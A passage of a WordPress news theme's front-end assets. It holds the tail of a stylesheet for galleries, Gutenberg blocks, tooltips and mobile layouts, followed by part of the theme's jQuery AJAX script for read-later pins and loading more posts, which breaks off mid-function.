    border-radius: 4px;
    position: relative;
    overflow: hidden;
}

.article-image .trend-item {
    height: 35px;
    line-height: 35px;
    position: absolute;
    left: 10px;
    bottom: 10px;
    margin-left: auto;
    margin-right: auto;
    width: 35px;
}

.category-widget-header .category-title,
.category-widget-header .post-count {
    display: inline-block;
    vertical-align: middle;
}

.category-widget-header .category-title {
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.category-widget-header .post-count {
    display: inline-block;
    float: right;
    font-size: 16px;
    font-weight: 700;
    line-height: 40px;
    padding: 0 10px;
    text-align: center;
    width: 40px;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    transition: all .2s ease-out;
    border-radius: 100%;
}

.category-widget-description,
.category-latest-article .entry-title {
    margin-top: 15px;
    margin-bottom: 0;
}

.author-background {
    height: 160px;
}

.author-info .profile-image {
    border-radius: 100%;
    border: 5px solid #FFf;
    height: 160px;
    margin: 0 auto;
    width: 160px;
}

.author-bg-enable.author-info .profile-image {
    margin-top: -80px;
}

.author-info .author-details {
    text-align: center;
}

.author-info .author-social {
    margin-top: 20px;
    padding-bottom: 20px;
    text-align: center;
}

.author-info .author-social > a {
    color: #444444;
    display: inline-block;
    margin: 0 5px;
}

.author-info .author-social .ion {
    margin: 0 auto;
    padding: 0;
    font-size: 32px;
    line-height: 40px;
}

.twp-social-widget ul li {
    display: inline-block;
    vertical-align: middle;
}

.twp-social-widget ul li a {
    display: block;
    background: #000;
    color: #fff;
    font-size: 20px;
    height: 40px;
    line-height: 40px;
    width: 40px;
    text-align: center;
    border-radius: 4px;
}

.twp-social-widget ul li:hover a,
.twp-social-widget ul li:focus a {
    filter: alpha(opacity=75);
    opacity: .75;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}

.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
img {
    height: auto;
    max-width: 100%;
    vertical-align: top;
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

embed,
iframe,
object {
    max-width: 100%;
}

.wp-caption {
    margin: 1em 0 1.5em;
    max-width: 100%;
}

.wp-caption img[class*=wp-image-] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption.aligncenter {
    margin-left: auto;
    margin-right: auto;
}

.wp-caption.alignleft {
    margin-right: 20px;
}

.wp-caption.alignright {
    margin-left: 20px;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
    margin-left: -5px;
    margin-right: -5px;

}

.gallery figure {
    margin: 0 auto;
}

.gallery figure img {
    margin-left: auto;
    margin-right: auto;
    vertical-align: top;
}

.gallery-item {
    display: block;
    float: left;
    width: 100%;
    padding-left: 5px;
    padding-right: 5px;
    position: relative;
    margin-bottom: 20px;
}

.widget .gallery-item {
    margin-bottom: 10px;

}

.gallery-columns-2 .gallery-item {
    width: 50%;
}

.gallery-columns-2 .gallery-item:nth-child(2n+1) {
    clear: left;
}

.gallery-columns-3 .gallery-item {
    width: 33.33%;
}

.gallery-columns-3 .gallery-item:nth-child(3n+1) {
    clear: left;
}

.gallery-columns-4 .gallery-item {
    width: 25%;
}

.gallery-columns-4 .gallery-item:nth-child(4n+1) {
    clear: left;
}

.gallery-columns-5 .gallery-item {
    width: 20%;
}

.gallery-columns-5 .gallery-item:nth-child(5n+1) {
    clear: left;
}

.gallery-columns-6 .gallery-item {
    width: 16.66%;
}

.gallery-columns-6 .gallery-item:nth-child(6n+1) {
    clear: left;
}

.gallery-columns-7 .gallery-item {
    width: 14.28%;
}

.gallery-columns-7 .gallery-item:nth-child(7n+1) {
    clear: left;
}

.gallery-columns-8 .gallery-item {
    width: 12.5%;
}

.gallery-columns-8 .gallery-item:nth-child(8n+1) {
    clear: left;
}

.gallery-columns-9 .gallery-item {
    width: 11.11%;
}

.gallery-columns-9 .gallery-item:nth-child(9n+1) {
    clear: left;
}

.gallery-caption {
    display: block;
    background: #000;
    background: rgba(0, 0, 0, .74);
    color: #fff;
    font-size: 85%;
    line-height: 1.22857143;
    position: absolute;
    bottom: 0;
    left: 5px;
    right: 5px;
    padding: 15px;
    text-align: left;
}

.widget .gallery-caption {
    display: none;
    visibility: hidden;
}

@media only screen and (max-width: 991px) {
    body .site .gallery .gallery-item {
        width: 33.33%;
    }

    body .gallery.gallery-columns-1 .gallery-item {
        width: 100%;
    }
}

@media only screen and (max-width: 991px) and (min-width: 641px) {
    .gallery-columns-2 .gallery-item:nth-child(2n+1) {
        clear: none;
    }

    .gallery-columns-2 .gallery-item:nth-child(3n+1) {
        clear: left;
    }
}

@media only screen and (max-width: 640px) {
    body .site .gallery .gallery-item {
        width: 50%;
    }
}

/*--------------------------------------------------------------
## GutenBerg Editor
--------------------------------------------------------------*/
.wp-block-gallery {
    list-style: none;
    padding: 0;
    margin: 0 auto;
}

.wp-block-quote {
    margin: 30px 0 30px 0 !important;
    padding: 50px !important;
    text-align: left;
    quotes: none;
    position: relative;
    border-left: 0 !important;
    background: #f4f7f6;
}

.wp-block-quote:before {
    content: "";
    background-image: url(assets/icons/icon-quote-top.svg);
    width: 40px;
    height: 41px;
    position: absolute;
    top: 10px;
    left: 40px;
    padding: 0;
    background-color: transparent;
    margin: 0 auto;
}

.wp-block-quote:after {
    content: none;
    display: none;
}

.wp-block-quote cite {
    display: block;
    font-size: 20px;
    font-style: normal;
}

.wp-block-quote.is-style-large {
    margin-bottom: 23px;
    margin-top: 0 !important;
}

.wp-block-quote.is-style-large p {
    font-size: 24px !important;
    line-height: 1.5 !important;
}

.wp-block-pullquote {
    margin: 0 0 20px;
}

.wp-block-pullquote.alignleft {
    margin-right: 2em;
}

.wp-block-pullquote.alignright {
    margin-left: 2em;
}

.wp-block-pullquote:not(.is-style-solid-color) {
    border-top-width: 4px;
    border-top-style: solid;
    border-bottom-width: 4px;
    border-bottom-style: solid;
}

.wp-block-pullquote.is-style-solid-color {
    padding-left: 50px;
    padding-right: 50px;
}

.wp-block-pullquote.is-style-solid-color blockquote {
    max-width: 100%;
}

.wp-block-pullquote blockquote,
.wp-block-pullquote.alignleft blockquote,
.wp-block-pullquote.alignright blockquote,
.wp-block-pullquote.is-style-solid-color blockquote {
    margin: 0;
    border-width: 0;
    border-style: solid;
    text-align: center;
}

.wp-block-pullquote blockquote:before,
.wp-block-pullquote.alignleft blockquote:before,
.wp-block-pullquote.alignright blockquote:before,
.wp-block-pullquote.is-style-solid-color blockquote:before {
    content: none;
}

.wp-block-pullquote blockquote p:last-of-type,
.wp-block-pullquote.alignleft blockquote p:last-of-type,
.wp-block-pullquote.alignright blockquote p:last-of-type,
.wp-block-pullquote.is-style-solid-color blockquote p:last-of-type,
.wp-block-pullquote blockquote > .editor-rich-text p:last-of-type,
.wp-block-pullquote.alignleft blockquote > .editor-rich-text p:last-of-type,
.wp-block-pullquote.alignright blockquote > .editor-rich-text p:last-of-type,
.wp-block-pullquote.is-style-solid-color blockquote > .editor-rich-text p:last-of-type {
    margin: 0;
}

.wp-block-pullquote blockquote cite,
.wp-block-pullquote.alignleft blockquote cite,
.wp-block-pullquote.alignright blockquote cite,
.wp-block-pullquote.is-style-solid-color blockquote cite,
.wp-block-pullquote blockquote .wp-block-pullquote__citation,
.wp-block-pullquote.alignleft blockquote .wp-block-pullquote__citation,
.wp-block-pullquote.alignright blockquote .wp-block-pullquote__citation,
.wp-block-pullquote.is-style-solid-color blockquote .wp-block-pullquote__citation {
    display: block;
    margin-top: 15px;
}

@media only screen and (min-width: 768px) {
    .alignfull {
        margin-left: calc(50% - 50vw);
        margin-right: calc(50% - 50vw);
        width: auto;
        max-width: 1000%;
    }

    .alignwide {
        margin-left: calc(25% - 25vw);
        margin-right: calc(25% - 25vw);
        width: auto;
        max-width: 1000%;
    }

    .alignwide img,
    .alignfull img {
        display: block;
        margin: 0 auto;
    }
}

@media only screen and (max-width: 767px) {
    .site-branding {
        width: inherit;
    }

    .article-wrapper .entry-content {
        display: none;
        visibility: hidden;
        opacity: 0;
    }

    .twp-secondary-navbar {
        display: block;
    }
}

/*Block latest comments*/
.wp-block-latest-comments {
    list-style: none;
    margin-bottom: 20px;
}


[dir=rtl] .wp-block-latest-comments .wp-block-latest-comments__comment-avatar {
    margin: 0 0 0 17px;
    float: right;
}

.wp-block-latest-comments article {
    display: block;
    padding: 0 0 0 3px;
    overflow: hidden;
}

[dir=rtl] .wp-block-latest-comments article {
    margin: 0 3px 0 0;
}

.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-meta,
.wp-block-latest-comments .wp-block-latest-comments__comment-meta {
    margin: 0;
}

.wp-block-latest-comments .wp-block-latest-comments__comment-date {
    margin: -3px 0 0;
}

.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt,
.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt {
    margin: 5px 0 0;
}

.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt p,
.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {
    margin: 0;
    padding: 0 0 20px;
}

.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt > *:last-child,
.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt > *:last-child {
    margin: 0;
    padding: 0;
}

.wp-block-latest-comments.aligncenter .wp-block-latest-comments__comment-avatar {
    margin: 0 auto 10px;
    float: none;
}

.wp-block-latest-comments.aligncenter article {
    padding: 0 3px;
}

.wp-block-latest-comments.aligncenter .wp-block-latest-comments__comment-excerpt {
    text-align: center;
}

/*Table*/
.wp-block-table {
    border-spacing: 0;
    border-collapse: collapse;
    width: 100%;
    margin-bottom: 20px;
}

.wp-block-table caption {
    text-align: center;
    padding: 20px;
}

.wp-block-table:not([class]):not([id]) {
    border-spacing: 0;
    border-collapse: collapse;
}

.wp-block-table:not([class]):not([id]) th,
.wp-block-table:not([class]):not([id]) td {
    padding: 10px 20px;
    border-width: 1px;
    border-style: solid;
}

.wp-block-table td,
.wp-block-table th {
    padding: 10px 20px;
    border-top-width: 1px;
    border-top-style: solid;
    border-left-width: 1px;
    border-left-style: solid;
    border-color: #e1e1e1;
}

.wp-block-table td:last-child,
.wp-block-table th:last-child {
    border-right-width: 1px;
    border-right-style: solid;
}

.wp-block-table tr:last-child td {
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.wp-block-table.is-style-stripes {
    border-width: 0;
    border-style: solid;
}

.wp-block-table caption {
    text-align: center;
    padding: 20px;
}

.wp-block-table td,
.wp-block-table th {
    word-break: break-all;
}

.wp-block-table .wp-block-table__cell-content {
    color: inherit;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    font-weight: inherit;
    font-style: inherit;
    padding: 0;
}

/*Others*/
.wp-block-video {
    margin: 0 0 20px;
    text-align: center;
}

.wp-block-video video {
    display: inline-block;
}

.wp-block-video figcaption {
    margin: 0;
    padding: 6px 0 15px;
    text-align: center;
}

.wp-block-audio {
    margin-bottom: 20px;
}

.wp-block-audio figcaption {
    margin: 0;
    padding: 10px 0;
}

.wp-block-code {
    background-color: transparent;
    color: inherit;
    font-family: monospace;
    font-size: inherit;
    line-height: inherit;
    font-weight: inherit;
    font-style: inherit;
    letter-spacing: 1px;
    margin: 0 0 20px;
    border: none;
}

.wp-block-code code,
.wp-block-code .editor-plain-text {
    background-color: inherit;
    color: inherit;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    font-weight: inherit;
    font-style: inherit;
    letter-spacing: inherit;
    display: block;
}

.wp-block-preformatted {
    margin: 0 0 20px;
}

.wp-block-preformatted pre {
    color: inherit;
    font-family: monospace;
    font-size: inherit;
    line-height: inherit;
    font-weight: inherit;
    font-style: inherit;
    letter-spacing: 1px;
}

.wp-block-preformatted a {
    text-decoration: underline;
}

.wp-block-verse {
    white-space: inherit;
    margin: 0 0 20px;
    padding: 40px 0;
    padding-left: 30px;
    position: relative;
    background-color: #e2e2e2;
    color: inherit;
    font-family: monospace;
    font-size: inherit;
    line-height: inherit;
    border: none;
}

@media only screen and ( max-width: 480px ) {
    .wp-block-media-text {
        display: block;
    }

    .wp-block-media-text .wp-block-media-text__media {
        margin: 10px auto;
    }

    .wp-block-media-text .wp-block-media-text__content {
        padding: 0;
    }
}

.nav-previous:before,
.nav-next:after,
.social-icons ul a:after,
.main-navigation .menu ul ul a:before,
.breadcrumbs ul li span:before,
#comments .comment-reply-link:after {
    display: inline-block;
    font-family: "Ionicons";
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

#masthead,
.custom-background-image .content-wrapper-1 {
    background: #fff;
}

.text-white {
    color: #fff;
}

.header-border .topbar-item,
.header-border .navbar-item,
.popup-search .search-form label .search-field,
.widget.widget_archive ul li,
.widget.widget_categories ul li,
.widget.widget_pages ul li,
.widget.widget_meta ul li,
.widget.widget_recent_comments ul li,
.widget.widget_recent_entries ul li,
.widget_nav_menu ul li a,
.twp-widget-list li .article-list,
.column-lr-border,
.widget-area-highlight,
.block-elements,
.content-header,
.block-elements-1 .content-wrapper-2a .content-panel,
.content-list {
    border-color: #e5e8ea;
    border-color: rgba(0, 0, 0, 0.1);
}

.header-border.header-bg .topbar-item,
.header-border.header-bg .navbar-item {
    border-color: rgba(255, 255, 255, 0.4);
}

.data-bg {
    background-color: #e5e8ea;
}


@-webkit-keyframes lazyEffect {
    from {
        background-position: -400px 0;
    }
    to {
        background-position: 200px 0;
    }
}

@keyframes lazyEffect {
    from {
        background-position: -400px 0;
    }
    to {
        background-position: 200px 0;
    }
}


.true-lazyloading,
.lazy-loaded,
img.lazyload,
img.lazyloaded {
    -webkit-transition: all .8s ease;
    transition: all .8s ease;
}

.true-lazyloading {
    position: relative;
}

.true-lazyloading:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 10;
    width: 100%;
    max-width: 100%;
    height: 100%;
    background-image: linear-gradient(to left, #f6f7f8 0%, #edeef1 20%, #f6f7f8 40%, #f6f7f8 100%);
    background-repeat: no-repeat;
    background-color: #f6f7f8;
    background-size: 450px 700px;
    -webkit-animation: lazyEffect 1s infinite linear forwards;
    animation: lazyEffect 1s infinite linear forwards;
}

button,
input[type=button],
input[type=reset],
input[type=submit],
.menu-description,
.slide-icon,
.playback-animation:before,
.playback-animation:after {
    background-image: linear-gradient(to right, #591998, #981e8d);
}

.block-elements-6 .news-article {
    display: table;
    padding-left: 70px;
    padding-right: 70px;
    height: 100%;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    z-index: 1;
}

.block-elements-6 .news-article .news-article-wrapper {
    display: table-cell;
    vertical-align: bottom;
}

.block-elements-6 .news-article .news-article-wrapper,
.block-elements-6 .news-article .news-article-wrapper a {
    color: #fff;
}

.block-elements-6 .news-article .news-article-wrapper a:hover,
.block-elements-6 .news-article .news-article-wrapper a:focus {
    filter: alpha(opacity=75);
    opacity: .75;
}

.block-elements-7:before {
    background: #211d1d;
}

.infinity-btn-tab {
    display: none;
}

.infinity-btn-tab:first-child {
    display: block;
}

.tn-tab-active {
    color: #dd5540;
}

.meta-categories-1 .entry-meta-categories .cat-links li a,
.category-widget-header .post-count,
.site .widget .tab-head .twp-nav-tabs > li.active > a,
.site .widget .tab-head .twp-nav-tabs > li > a:focus,
.site .widget .tab-head .twp-nav-tabs > li > a:hover,
.site .widget .tab-head .twp-nav-tabs > li.active > a:focus,
.site .widget .tab-head .twp-nav-tabs > li.active > a:hover {
    background: #3062ff;
    color: #fff;
}

.site .widget .tab-head .twp-nav-tabs {
    border-color: #3062ff;
}

.twp-comment-area {
    display: none;
}

.site-header .header-marquee .title-label {
    background-color: #dd5540;
}

.twp-latest-tab ul li .twp-latest-filter.twp-tab-active {
    color: #dd5540;
}

.site-header .header-marquee .title-label:after {
    border-top-color: #dd5540;
}

.wp-block-gallery.columns-1 {
    display: block;
}

ul.wp-block-gallery.columns-1,
.wp-block-gallery .blocks-gallery-grid,
.wp-block-gallery {
    list-style: none;
    padding: 0;
    margin: 0 auto;
}

.slide-animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.slide-activate {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    opacity: 1;
    -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=1 *100);
    filter: alpha(opacity=1 *100);
}

.slide-animated {
    -moz-opacity: 0;
    -khtml-opacity: 0;
    -webkit-opacity: 0;
    opacity: 0;
    -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0 *100);
    filter: alpha(opacity=0 *100);
}

@-webkit-keyframes fadeInUp {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

@keyframes fadeInUp {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.slide-fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
}

.twp-masonary-layout {
    display: none;
}

.twp-masonary-layout.tn-content-active {
    display: block;
}

/* ToolTip */
.tooltipOuter {
    position: absolute;
    z-index: 5000;
    display: block;
    top: 200px;
    left: 200px;
    min-width: 130px;
    max-width: 300px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    display: none;
}

.tooltipInner {
    background: #ff8763;

    padding: 0.75em;
    color: #292926;
    text-align: center;
    font-size: 12px;
    line-height: 16px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}

.tooltipInner::before {
    content: " ";
    display: block;
    background-color: transparent;
    position: absolute;
    bottom: -6px;
    margin: 0 0 0 -10px;
    left: 50%;
    width: 0;
    height: 0;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-top: 6px solid #ff8763;
}

/* example css */
.padding {
    padding: 3em;
    position: relative;
}

.icon-help {
    cursor: pointer;
    font-size: 11px;
    background: #000;
    color: #fff;
    padding: 0 0.25em;
    border-radius: 40%;
}

.twp-tab-contents {
    display: none;
}

.twp-tab-contents.twp-content-active {
    display: block;
}

.twp-read-later-notification {
    position: fixed;
    top: 50%;
    right: 0;
    background: #e7e7e7;
    padding: 20px 50px;
    display: none;
}

.block-elements-errorpage {
    padding-top: 200px;
    padding-bottom: 200px;
}

.site-footer-social {
    text-align: right;
    float: right;
}

.custom-logo-link img {
    max-width: 250px;
}

.table-align .table-align-cell {
    display: flex;
    flex-direction: revert;
    justify-content: center;
}

.popup-search .search-form {
    margin: 30px 0;
}

.textwidget p {
    font-size: 14px;
}

.entry-content a {
    color: #ff8763;
}

#category-posts-2 {
    position: sticky;    
    top: 100px;   
}

.title_image {
    font-size: 12px;
    text-align: center;
    margin-bottom: 10px;
    padding: 5px 0;
}

#main-mobile{
    display: none;
}

@media screen and (max-width: 768px) {
    .site-header .header-marquee, .block-elements-breadcrumb {
        display: none !important;
    }

    .widget-title {
        font-size: 20px !important;
    }

    .entry-header-1 .entry-title {
        font-size: 24px;
    }

    .popup-search .search-form .search-submit {
        float: right;
        border-radius: 0 !important;
        -webkit-border-radius: 0 !important;
        font-size: 20px;
        width: 100%;
        height: 60px;
        line-height: 60px;
        padding-top: 0;
        padding-bottom: 0;
        margin-top: 10px;
    }

    .popup-search .close-popup {
        position: fixed;
        top: 30px;
        right: 0;
        height: 60px;
        background: #fff;
        width: 50px;
    }

    .popup-search .search-form {
        max-width: 70%;
    }

    .popup-search .search-form label {
        width: calc(100%);
    }
    .mainly{
        display: none;
    }
    #main-mobile{
        display: block;
    }     
}

.meta-categories-3{
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    flex-wrap: wrap;
}

.twp-tab-contents.twp-content-active {
    display: flex;
	flex-wrap: wrap;
}
.twp-post-hentry {
  padding: 10px;
    width: 50%;
	display: block
}

.twp-post-grid .post-thumbnail {    
    max-width: 100%;
}
.twp-post-grid .twp-content-wraper {
   
    max-width: 100%;
}

#yandex_rtb_R-A-353089-1, #yandex_rtb_R-A-353089-2{
	display: none;
}

@media screen and (max-width: 768px){
	.twp-post-hentry {
		padding: 0;
			width: 100%;
		display: block
	}
 .twp-post-grid .post-thumbnail img {    
    width: 100%;
}
}

.link-color:hover {
	color: #dd5540;
}


--- FILE ---
content_type: application/javascript
request_url: https://sensaciy.net/wp-content/themes/true-news/assets/js/ajax.js?ver=6.8.3
body_size: 3101
content:

function true_news_read_later_posts( cruurenclass = '' ){
    
    jQuery(document).ready( function($) {

        "use scrict";
        if( cruurenclass ){
            var ClickClass = '.'+cruurenclass+' .twp-pin-post';
        }else{
            var ClickClass = '.twp-pin-post';
        }

        $(ClickClass).click(function () {

            var cid = $(this).attr('pid');
            var ppcount = $('.twp-pin-posts-count').attr('twp-pp-count');
            var current = '.'+cid;
            var AddRemove;
            if( $(current).hasClass('twp-pp-active') ){
                ppcount = ppcount - 1;
                $(current).removeClass('twp-pp-active');
                AddRemove = 'remove';

            }else{
                ppcount++;
                $(current).addClass('twp-pp-active');
                AddRemove = 'add';
            }

            $('.twp-pin-posts-count').empty();
            $('.twp-pin-posts-count').attr('twp-pp-count',ppcount);
            $('.twp-pin-posts-count').html(ppcount);

            var pid = $(current).attr('post-id');
            var ajaxurl = true_news_ajax.ajax_url;
            var data = {
                'action': 'true_news_read_later_post_ajax',
                'pid': pid,
                'AddRemove': AddRemove,
                '_wpnonce': true_news_ajax.ajax_nonce,
            };
            $.post(ajaxurl, data, function (response) {
                $('.twp-read-later-notification').empty();
                $('.twp-read-later-notification').html(response);
                $('.twp-read-later-notification').fadeIn();
                setTimeout(function () { 
                    $('.twp-read-later-notification').fadeOut();
                }, 3000);

                $('#twp-close-popup').click(function(){
                    $('.twp-read-later-notification').fadeOut();
                });

            });
            
        });

    });
}

true_news_read_later_posts();

jQuery(document).ready( function($) {
    
    "use scrict";

    var n = window.MINIMAL_JS || {};
    n.SingleColGallery = function (gal_selector) {

        if ($.isArray(gal_selector)) {
            $.each(gal_selector, function (index, value) {
                $("#" + value).find('.gallery-columns-1, ul.wp-block-gallery.columns-1, .wp-block-gallery.columns-1 .blocks-gallery-grid').slick({
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    fade: true,
                    autoplay: false,
                    autoplaySpeed: 8000,
                    infinite: true,
                    nextArrow: '<i class="slide-icon slide-next ion-ios-arrow-round-forward"></i>',
                    prevArrow: '<i class="slide-icon slide-prev ion-ios-arrow-round-back"></i>',
                    dots: false
                });
            });
        } else {
            $("." + gal_selector).slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                dots: false,
                infinite: false,
                autoplay: false,
                nextArrow: '<i class="navcontrol-icon slide-next ion-ios-arrow-right"></i>',
                prevArrow: '<i class="navcontrol-icon slide-prev ion-ios-arrow-left"></i>'
            });
        }
    };

    n.trueMagnificPopup = function () {
        $('.entry-content .gallery, .widget .gallery, .blocks-gallery-item, .zoom-gallery').each(function () {
            $(this).magnificPopup({
                delegate: 'a',
                type: 'image',
                closeOnContentClick: false,
                closeBtnInside: false,
                mainClass: 'mfp-with-zoom mfp-img-mobile',
                image: {
                    verticalFit: true,
                    titleSrc: function (item) {
                        return item.el.attr('title');
                    }
                },
                gallery: {
                    enabled: true
                },
                zoom: {
                    enabled: true,
                    duration: 300,
                    opener: function (element) {
                        return element.find('img');
                    }
                }
            });
        });
    };


    var grid;
    var ajaxurl = true_news_ajax.ajax_url;
    var loading = true_news_ajax.loading;
    var loadmore = true_news_ajax.loadmore;
    var nomore = true_news_ajax.nomore;
    var page = 2;

    $('body').on('click', '.loadmore', function() {

        $(this).addClass('loading');
        var cat_id = $(this).attr('current-id');
        $(this).html('<span class="ajax-loader"></span><span>'+loading+'</span>');
        var data = {
            'action': 'true_news_recommended_posts',
            'page': page,
            'cat_id': cat_id,
            '_wpnonce': true_news_ajax.ajax_nonce,
        };
 
        $.post(ajaxurl, data, function(response) {
            
            if( response ){

                
                var content_join = response.data.content.join('');
                var content = $(content_join);
                var gal_selectors = [];
                $(content_join).find('.entry-gallery').each(function () {
                    gal_selectors.push($(this).closest('article').attr('id'));
                });

                content.hide();
                grid = $('.all-item-content');
                grid.append(content);
                grid.imagesLoaded( function() {

                    content.show();
                    n.SingleColGallery(gal_selectors);

                    var winwidth = $(window).width();
                    $(window).resize(function() {
                        winwidth = $(window).width();
                    });

                    if( winwidth > 990 ){
                        grid.masonry('appended', content).masonry();
                    }else{
                        grid.masonry('appended', content);
                    }
                });

                n.trueMagnificPopup();
            }
            
            page++;

            if( !$.trim(response) ){
                $('.loadmore').addClass('no-more-post');
                $('.loadmore').html(nomore);
            }else{
                $('.loadmore').html(loadmore);
            }

            true_news_tooltip( '.twp-current-recommended [data-ui-tooltip]' );
            true_news_read_later_posts('twp-current-recommended');
            $('.twp-current-recommended').each(function(){
                $(this).removeClass('twp-current-recommended');
            });
            $('.loadmore').removeClass('loading');

        });

    });


    $('body').on('click', '.tn-tab-title a', function() {

        $('.tn-infinity-scroll a').hide();
        var Hspaa = $(this).closest('.tn-tab-title').attr('hs-paa');
        var Hspd = $(this).closest('.tn-tab-title').attr('hs-pd');
        var Hspa = $(this).closest('.tn-tab-title').attr('hs-pa');

        page1 = 1;
        var catid = $(this).attr('cat-id');
        $('.tn-tab-title a').removeClass('tn-tab-active');
        $(this).addClass('tn-tab-active');
        $('.loadmore-tab').removeAttr('current-id');
        $('.loadmore-tab').attr('current-id',catid);
        $('.twp-masonary-layout').removeClass('tn-content-active');
        $('.'+catid+'-content').addClass('tn-content-active');
        $('.'+catid+'-current-tab').show();


        if( !$('.'+catid+'-content').hasClass('content-loded') ){

            $('.'+catid+'-content').addClass('content-loded');
            var data1 = {
                'action': 'true_news_recommended_posts_tab',
                '_wpnonce': true_news_ajax.ajax_nonce,
                'page': page1,
                'catid': catid,
                'Hspaa': Hspaa,
                'Hspd': Hspd,
                'Hspa': Hspa,
                //'first': true,
            };
            $.post(ajaxurl, data1, function(response) {

                if( response ){

                    var content_join = response.data.content.join('');
                    var content = $(content_join);

                    content.hide();
                    grid = $('.'+catid+'-content');
                    grid.append(content);
                    content.show();

                    if ( $(grid).length > 0 ) {

                        /*Default masonry animation*/
                        var hidden  = 'scale(0.5)';
                        var visible = 'scale(1)';
                        grid1 = $(grid).imagesLoaded(function () {
                            
                            $("."+catid+"-content .news-article-tab ul.wp-block-gallery.columns-1, ."+catid+"-content .news-article-tab .wp-block-gallery.columns-1 .blocks-gallery-grid, ."+catid+"-content .news-article-tab .gallery-columns-1").each(function () {
                                $(this).slick({
                                    slidesToShow: 1,
                                    slidesToScroll: 1,
                                    fade: true,
                                    autoplay: false,
                                    autoplaySpeed: 8000,
                                    infinite: true,
                                    nextArrow: '<i class="slide-icon slide-next ion-ios-arrow-round-forward"></i>',
                                    prevArrow: '<i class="slide-icon slide-prev ion-ios-arrow-round-back"></i>',
                                    dots: false
                                });
                            });
                            
                            $('.news-article-tab').each(function(){
                                $(this).removeClass('news-article-tab');
                            });

                            grid1.masonry({
                                itemSelector: '.twp-masonary-item',
                                hiddenStyle: {
                                    transform: hidden,
                                    opacity: 0
                                },
                                visibleStyle: {
                                    transform: visible,
                                    opacity: 1
                                }
                            });
                        });

                    }

                    

                }
                
                n.trueMagnificPopup();

                page1++;

                if( !$.trim(response) ){
                    $('.loadmore-tab').addClass('no-more-post');
                    $('.loadmore-tab').html(nomore);
                }else{
                    $('.loadmore-tab').html(loadmore);
                }

                $('.loadmore-tab').removeClass('loading');

            });

        }

    });

    $('body').on('click', '.loadmore-tab', function() {

        var current = $(this);
        var page2 = current.attr('paged');
        var catid = current.attr('current-id');
        var Hspaa = current.closest('.tn-tab-title').attr('hs-paa');
        var Hspd = current.closest('.tn-tab-title').attr('hs-pd');
        var Hspa = current.closest('.tn-tab-title').attr('hs-pa');
        
        current.addClass('loading-tab');
        current.html('<span class="ajax-loader-tab"></span><span>'+loading+'</span>');
        
        var data1 = {
            'action': 'true_news_recommended_posts_tab',
            '_wpnonce': true_news_ajax.ajax_nonce,
            'page': page2,
            'catid': catid,
            'Hspaa': Hspaa,
            'Hspd': Hspd,
            'Hspa': Hspa,
        };

        $.post(ajaxurl, data1, function(response) {

            if( response ){

                var content_join = response.data.content.join('');
                var content = $(content_join);
                console.log(content);

                content.hide();
                grid = $('.'+catid+'-content');
                grid.append(content);
                content.show();
                grid.imagesLoaded( function() {

                    $("."+catid+"-content .news-article-tab ul.wp-block-gallery.columns-1, ."+catid+"-content .news-article-tab .wp-block-gallery.columns-1 .blocks-gallery-grid, ."+catid+"-content .news-article-tab .gallery-columns-1").each(function () {
                        $(this).slick({
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            fade: true,
                            autoplay: false,
                            autoplaySpeed: 8000,
                            infinite: true,
                            nextArrow: '<i class="slide-icon slide-next ion-ios-arrow-round-forward"></i>',
                            prevArrow: '<i class="slide-icon slide-prev ion-ios-arrow-round-back"></i>',
                            dots: false
                        });
                    });
                    
                    $('.news-article-tab').each(function(){
                        $(this).removeClass('news-article-tab');
                    });

                    var winwidth = $(window).width();
                    $(window).resize(function() {
